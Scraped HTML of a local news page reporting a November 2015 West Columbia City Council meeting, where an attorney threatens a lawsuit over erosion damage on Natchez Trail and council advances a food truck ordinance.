src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-3971 size-full" src="https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg" alt="Natchez-2" itemprop="image" height="1280" width="960" title="Natchez-2" srcset="https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg 960w, https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2-225x300.jpg 225w, https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2-768x1024.jpg 768w, https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2-431x575.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2-862x1149.jpg 862w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Natchez Trail erosion, food trucks topics at WC City Council meeting</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">November 17, 2015</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/adminwestmetro_news/">admin@westmetro_news</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Natchez Trail erosion, food trucks topics at WC City Council meeting</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><figure id="attachment_3084" aria-describedby="caption-attachment-3084" style="width: 225px" class="wp-caption alignright"><a href="https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg"><img loading="lazy" class="wp-image-3084 size-medium" src="https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2-225x300.jpg" alt="Natchez (2)" width="225" height="300" /></a><figcaption id="caption-attachment-3084" class="wp-caption-text">House on Natchez Trail.</figcaption></figure><p>The City of West Columbia could be facing a law suit of $300,000.</p><p>Attorney Mark V. Gende told council at a meeting Monday that he has a law suit ready to file requesting compensation for a residence at 1020 Natchez Trail. The residence has been deemed unsafe because of groundwater runoff eroding the yard, up to the house&#8217;s foundation.</p><p>Its former residents, the Allen Family, has had to lease an apartment.</p><p>Gende said he filed a suit against the S.C. Department of Transportation, and Lexington County.</p><p>He said he is prepared to sue the city for an amount in the $300,000 range.</p><p>Gende said according to an agreement from 1978, the city has responsibility for the damage to the home.</p><p>He also mentioned a residence on Chimney Swift Drive that has water and sewer damage issues.</p><p>Mayor Bobby Horton told Gende council would receive information regarding the possible suit in</p><p>executive session.</p><p>Council also heard from Bill and April McEntire. The McEntires want to establish a food truck court on Meeting Street, near their business Outdoor Wood Furniture.</p><p>April McEntire said food trucks would keep people in West Columbia for lunch, in addition to</p><p>drawing people from Columbia and other areas.</p><p>“Parking would not be a problem like it is in Columbia,” she said. “People would be have time to come in, pick up lunch and get back to work.”</p><p>McEntire said Christina Suvarna would manage the food truck court beside Outdoor Wood Furniture.</p><p>Councilman Tem Miles said he is very much in favor of the food trucks. Council then passed first reading of an ordinance to adopt the planning commission&#8217;s newly established ordinance to regulate food trucks.</p><p>A one-year license would be required and he trucks would operate from 6 a.m. until 10 p.m, They would be restricted in proximity to restaurants and residential areas.</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fnatchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting%2F&#038;t=Natchez%20Trail%20erosion%2C%20food%20trucks%20topics%20at%20WC%20City%20Council%20meeting" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="3970" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Natchez%20Trail%20erosion%2C%20food%20trucks%20topics%20at%20WC%20City%20Council%20meeting&#038;url=https%3A%2F%2Fwestmetronews.com%2Fnatchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="3970" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fnatchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting%2F&#038;t=Natchez%20Trail%20erosion%2C%20food%20trucks%20topics%20at%20WC%20City%20Council%20meeting" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="3970" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Natchez%20Trail%20erosion%2C%20food%20trucks%20topics%20at%20WC%20City%20Council%20meeting&#038;url=https%3A%2F%2Fwestmetronews.com%2Fnatchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="3970" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting\/","stats_nonce":"ec1e815bf7","share_counts":"20ede49afb","follow_counts":"d0c8746f3c","total_counts":"a6618ee580","media_single":"19984711ec","media_total":"a6179d5507","generate_all_window_nonce":"4327ce6db6","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>